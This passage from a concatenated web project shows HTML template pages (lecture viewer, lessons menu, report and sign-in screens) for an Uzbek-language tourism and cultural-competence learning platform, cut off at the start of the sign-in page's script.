                    <div class="col-12" style="font-size: 14px;">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="lecture.html">Ma'ruza</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2" style="border: 1px solid rgb(8, 173, 176); padding-left: 30px; padding-right: 30px; padding-top: 20px;">
                        <div class="row mb-2 d-flex align-items-center justify-content-between">
                            <h6 class="col-5 text-primary mt-2 text-start">Mavzular</h6>
                            <h6 class="col-5 text-primary mt-2 text-end" id="lecCount"></h6>
                        </div>

                        <div class="row">
                            <div class="col-12 p-1 lScroll" id="lectureLink">
                                <!-- lectureBtns -->
                            </div>
                        </div>
                    </div>
                    <div class="col-10">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="../student/sourses/books/Maruza/1.pdf">
                                </object>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-6 mt-2">
                                <div class="button-container">
                                    <button class="btn"><a href="stasks.html" style="color: white;">Topshiriqlar</a></button>
                                    <button class="btn"><a href="lessons.html" style="color: white;">Orqaga</a></button>
                                    <button class="btn"><a href="studentindex.html" style="color: white; width: 120px;">Bosh Sahifaga</a></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Lecture End -->
        </div>
        <!-- Content End -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/lecture.js"></script>
</body>

</html>
</file>

<file: student/lessons.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">

    <style>
        .small-box {
            text-align: center;
        }
    
        .btn-custom {
            display: block;
            padding: 30px 20px;
            background: linear-gradient(135deg, #9b6df8, #6d72ff);
            color: white !important;
            border: none;
            border-radius: 20px;
            box-shadow: 0 8px 15px rgba(109, 114, 255, 0.35);
            transition: all 0.3s ease-in-out;
            text-decoration: none;
        }

        .btn-custom:hover {
            background: linear-gradient(135deg, #6d72ff, #9b6df8);
            transform: translateY(-5px);
            box-shadow: 0 12px 25px rgba(109, 114, 255, 0.5);
        }
    
        .btn-custom h2,
        .btn-custom h4,
        .btn-custom h5 {
            margin: 10px 0;
            color: white;
        }
    
        .btn-custom h2 {
            font-size: 36px;
        }
    
        @media (max-width: 768px) {
            .btn-custom {
                padding: 20px 10px;
            }
            .btn-custom h2 {
                font-size: 28px;
            }
        }
    </style>
    

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Test List Start -->
            <div class="continer-fluid p-5 pt-2 pl-2">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a>
                    </div>
                </div>
                <div class="row">
                    <h3 class="text-center text-primary">Mashg`ulotlar</h3>
                </div>
                <div class="row">
                    <div class="continer-fluid pb-5">
                        <div class="row g-4 pt-5 d-flex justify-content-between">
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="lecture.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-tasks"></h2>
                                        <h4>Ma'ruza mashg`uloti</h4>
                                    </div>
                                </a>
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="stasks.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-question-circle text-white"></h2>
                                        <h4 class="text-white">Topshiriqlar</h4>
                                    </div>
                                </a>    
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="https://excel.cloud.microsoft/">
                                    <div class="small-box">
                                        <h2 class="bi bi-calculator text-white"></h2>
                                        <h5 class="text-white">Amaliyotda bajarish</h4>
                                    </div>
                                </a>
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="tests.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-tasks text-white"></h2>
                                        <h4 class="text-white">Testlar</h4>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
            <!-- Test List End -->
        </div>
        <!-- Content End -->

        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/report.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <a href="report.html" class="nav-item nav-link active"><i class="fa fa-chart-bar me-2"></i>Hisobot</a>
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/signin.html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CultureLearn — Kirish</title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&family=Playfair+Display:wght@700&display=swap" rel="stylesheet">

    <style>
        :root{
            --bg:#07141a;
            --bg2:#0b2026;
            --surface:rgba(255,255,255,.08);
            --line:rgba(255,255,255,.12);
            --text:#f5fbfa;
            --muted:#a9bbb9;
            --teal:#45e6c1;
            --cyan:#53c8ff;
            --gold:#f6c66e;
            --danger:#ff7b7b;
        }

        *{box-sizing:border-box}
        html{scroll-behavior:smooth}
        body{
            margin:0;
            min-height:100vh;
            font-family:'Manrope',sans-serif;
            color:var(--text);
            background:
                radial-gradient(circle at 12% 15%, rgba(69,230,193,.14), transparent 24%),
                radial-gradient(circle at 86% 12%, rgba(83,200,255,.12), transparent 25%),
                radial-gradient(circle at 80% 88%, rgba(246,198,110,.10), transparent 25%),
                linear-gradient(135deg,#041015 0%,#08181d 45%,#0b2228 100%);
            overflow-x:hidden;
        }

        body::before{
            content:"";
            position:fixed;
            inset:0;
            pointer-events:none;
            opacity:.18;
            background-image:
                linear-gradient(rgba(255,255,255,.03) 1px, transparent 1px),
                linear-gradient(90deg, rgba(255,255,255,.03) 1px, transparent 1px);
            background-size:42px 42px;
            mask-image:linear-gradient(to bottom,black,transparent 85%);
        }

        .orb{
            position:fixed;
            border-radius:50%;
            filter:blur(18px);
            opacity:.55;
            pointer-events:none;
            animation:float 10s ease-in-out infinite;
        }
        .orb.one{width:260px;height:260px;left:-90px;top:15%;background:rgba(69,230,193,.12)}
        .orb.two{width:310px;height:310px;right:-110px;bottom:10%;background:rgba(83,200,255,.10);animation-delay:-3s}
        .orb.three{width:180px;height:180px;right:18%;top:-70px;background:rgba(246,198,110,.08);animation-delay:-6s}

        @keyframes float{
            0%,100%{transform:translateY(0) translateX(0)}
            50%{transform:translateY(-22px) translateX(10px)}
        }

        .page{
            min-height:100vh;
            display:grid;
            grid-template-columns:1.2fr .8fr;
            position:relative;
            z-index:1;
        }

        .visual{
            position:relative;
            padding:54px 6vw;
            display:flex;
            flex-direction:column;
            justify-content:space-between;
            min-height:100vh;
        }

        .brand{
            display:inline-flex;
            align-items:center;
            gap:13px;
            color:#fff;
            text-decoration:none;
            width:max-content;
            font-weight:800;
            letter-spacing:-.4px;
            font-size:20px;
        }

        .brand-mark{
            width:42px;height:42px;border-radius:14px;
            display:grid;place-items:center;
            color:#07141a;
            background:linear-gradient(135deg,var(--teal),var(--cyan));
            box-shadow:0 12px 35px rgba(69,230,193,.18);
            font-weight:900;
        }

        .hero{
            max-width:720px;
            padding:70px 0 50px;
        }

        .eyebrow{
            display:inline-flex;
            align-items:center;
            gap:10px;
            padding:9px 14px;
            border-radius:999px;
            border:1px solid var(--line);
            background:rgba(255,255,255,.05);
            color:#b9f7e9;
            font-size:12px;
            font-weight:700;
            letter-spacing:1.2px;
            text-transform:uppercase;
            backdrop-filter:blur(12px);
        }

        .eyebrow i{
            width:8px;height:8px;border-radius:50%;
            background:var(--teal);
            box-shadow:0 0 14px var(--teal);
        }

        h1{
            margin:22px 0 18px;
            font-family:'Playfair Display',serif;
            font-size:clamp(44px,6vw,82px);
            line-height:.98;
            letter-spacing:-2px;
        }

        .gradient-text{
            background:linear-gradient(90deg,#ffffff 5%,#87f6dd 45%,#7bd5ff 78%,#f6c66e 100%);
            -webkit-background-clip:text;
            -webkit-text-fill-color:transparent;
            background-clip:text;
        }

        .hero p{
            max-width:650px;
            color:var(--muted);
            font-size:16px;
            line-height:1.9;
            margin:0 0 30px;
        }

        .chips{
            display:flex;
            flex-wrap:wrap;
            gap:10px;
        }

        .chip{
            padding:10px 13px;
            border-radius:13px;
            background:rgba(255,255,255,.05);
            border:1px solid rgba(255,255,255,.09);
            color:#d9e6e4;
            font-size:13px;
        }

        .compass{
            position:absolute;
            right:4vw;
            bottom:8vh;
            width:250px;height:250px;
            border-radius:50%;
            border:1px solid rgba(255,255,255,.10);
            box-shadow:inset 0 0 50px rgba(69,230,193,.05);
            opacity:.9;
            pointer-events:none;
        }

        .compass::before,.compass::after{
            content:"";
            position:absolute;
            inset:28px;
            border-radius:50%;
            border:1px dashed rgba(255,255,255,.10);
        }

        .compass::after{
            inset:72px;
            border-style:solid;
        }

        .needle{
            position:absolute;
            width:2px;
            height:160px;
            left:50%;top:45px;
            background:linear-gradient(to bottom,var(--gold) 0 50%,rgba(255,255,255,.14) 50% 100%);
            transform:rotate(26deg);
            transform-origin:center center;
            box-shadow:0 0 16px rgba(246,198,110,.25);
        }

        .footer-note{
            color:#7f9592;
            font-size:12px;
            letter-spacing:.2px;
        }

        .form-side{
            min-height:100vh;
            display:flex;
            align-items:center;
            justify-content:center;
            padding:36px;
            position:relative;
        }

        .form-card{
            width:min(100%,470px);
            border-radius:34px;
            padding:34px;
            background:linear-gradient(180deg,rgba(255,255,255,.105),rgba(255,255,255,.05));
            border:1px solid rgba(255,255,255,.12);
            box-shadow:0 30px 90px rgba(0,0,0,.42);
            backdrop-filter:blur(24px);
            position:relative;
            overflow:hidden;
        }

        .form-card::before{
            content:"";
            position:absolute;
            width:210px;height:210px;border-radius:50%;
            background:rgba(69,230,193,.08);
            top:-115px;right:-90px;
            filter:blur(10px);
        }

        .mobile-brand{display:none}

        .small-tag{
            color:var(--gold);
            font-size:12px;
            text-transform:uppercase;
            letter-spacing:1.2px;
            font-weight:800;
        }

        .form-card h2{
            margin:8px 0 10px;
            font-size:34px;
            letter-spacing:-1px;
        }

        .lead{
            margin:0 0 28px;
            color:#9fb1ae;
            font-size:14px;
            line-height:1.7;
        }

        .input-group{margin-bottom:17px}
        .input-group label{
            display:block;
            margin-bottom:8px;
            font-size:13px;
            font-weight:700;
            color:#d9e6e4;
        }

        .input-wrap{
            position:relative;
        }

        .input-icon{
            position:absolute;
            left:16px;
            top:50%;
            transform:translateY(-50%);
            font-size:17px;
            opacity:.8;
        }

        input{
            width:100%;
            height:56px;
            border:1px solid rgba(255,255,255,.12);
            outline:none;
            border-radius:16px;
            background:rgba(255,255,255,.055);
            color:white;
            padding:0 16px 0 48px;
            font-family:inherit;
            font-size:14px;
            transition:.25s ease;
        }

        input::placeholder{color:#6e8581}
        input:focus{
            border-color:rgba(69,230,193,.65);
            background:rgba(255,255,255,.075);
            box-shadow:0 0 0 4px rgba(69,230,193,.08);
        }

        .neon-btn{
            width:100%;
            border:0;
            border-radius:17px;
            height:58px;
            cursor:pointer;
            margin-top:8px;
            font-family:inherit;
            font-weight:800;
            font-size:15px;
            color:#061317;
            background:linear-gradient(90deg,var(--teal),#73d9ff);
            box-shadow:0 14px 36px rgba(69,230,193,.18);
            transition:.25s ease;
        }

        .neon-btn:hover{
            transform:translateY(-2px);
            box-shadow:0 18px 44px rgba(69,230,193,.28);
        }

        .links{
            margin-top:22px;
            text-align:center;
            font-size:13px;
            color:#90a4a1;
        }

        .links a{
            color:#8ff1da;
            font-weight:800;
            text-decoration:none;
        }

        .security{
            margin-top:24px;
            display:flex;
            align-items:flex-start;
            gap:10px;
            padding:13px 14px;
            border-radius:15px;
            background:rgba(255,255,255,.035);
            border:1px solid rgba(255,255,255,.07);
            color:#829995;
            font-size:11px;
            line-height:1.6;
        }

        .security b{color:#bcd2ce}

        @media(max-width:980px){
            .page{grid-template-columns:1fr}
            .visual{min-height:auto;padding:30px 24px 10px}
            .hero{padding:55px 0 30px}
            .hero h1{font-size:52px}
            .compass{display:none}
            .footer-note{display:none}
            .form-side{min-height:auto;padding:25px 20px 50px}
            .mobile-brand{display:block;margin-bottom:24px}
        }

        @media(max-width:560px){
            .visual{display:none}
            .form-side{min-height:100vh;padding:18px}
            .form-card{padding:26px 20px;border-radius:26px}
            .mobile-brand{display:block}
            .form-card h2{font-size:30px}
        }
    </style>
</head>
<body>
    <div class="orb one"></div>
    <div class="orb two"></div>
    <div class="orb three"></div>

    <main class="page">
        <section class="visual">
            <a class="brand" href="../index.html">
                <span class="brand-mark">C</span>
                <span>CultureLearn</span>
            </a>

            <div class="hero">
                <span class="eyebrow"><i></i> 51010304 · Turizm yo‘nalishi</span>
                <h1>
                    <span class="gradient-text">Madaniyatni anglash.</span><br>
                    Kasbni mukammal egallash.
                </h1>
                <p>
                    Umummadaniy kompetensiyani rivojlantirishga yo‘naltirilgan interaktiv ta’lim muhiti:
                    madaniyatlararo muloqot, turizm etikasi, milliy meros, xizmat ko‘rsatish madaniyati
                    va vaziyatli topshiriqlar bir platformada.
                </p>

                <div class="chips">
                    <span class="chip">Madaniyatlararo muloqot</span>
                    <span class="chip">Turizm etikasi</span>
                    <span class="chip">Milliy meros</span>
                    <span class="chip">Amaliy kompetensiya</span>
                </div>
            </div>

            <div class="compass" aria-hidden="true">
                <div class="needle"></div>
            </div>

            <div class="footer-note">
                Kasbiy ta’limda umummadaniy kompetensiyani shakllantirish uchun didaktik raqamli muhit.
            </div>
        </section>

        <section class="form-side">
            <div class="form-card">
                <div class="mobile-brand">
                    <a class="brand" href="../index.html">
                        <span class="brand-mark">C</span>
                        <span>CultureLearn</span>
                    </a>
                </div>

                <div class="small-tag">Shaxsiy kabinet</div>
                <h2>Xush kelibsiz</h2>
                <p class="lead">
                    Ta’lim modullari va amaliy topshiriqlarga kirish uchun ma’lumotlaringizni kiriting.
                </p>

                <div class="input-group">
                    <label for="fullname">Ism Familya</label>
                    <div class="input-wrap">
                        <span class="input-icon">◎</span>
                        <input type="text" id="fullname" placeholder="Ali Valiyev">
                    </div>
                </div>

                <div class="input-group">
                    <label for="email">Email (login)</label>
                    <div class="input-wrap">
                        <span class="input-icon">✉</span>
                        <input type="email" id="email" placeholder="example@gmail.com">
                    </div>
                </div>

                <button onclick="signin()" class="neon-btn">Kirish →</button>

                <div class="links">
                    A'zo bo‘lmaganmisiz? <a href="signup.html">A'zo bo‘lish</a>
                </div>

                <div class="security">
                    <span>◈</span>
                    <span><b>Platforma kirishi.</b> Kiritilgan ma’lumotlar keyingi ta’lim sahifasiga o‘tish uchun ishlatiladi.</span>
                </div>
            </div>
        </section>
    </main>

    <script>
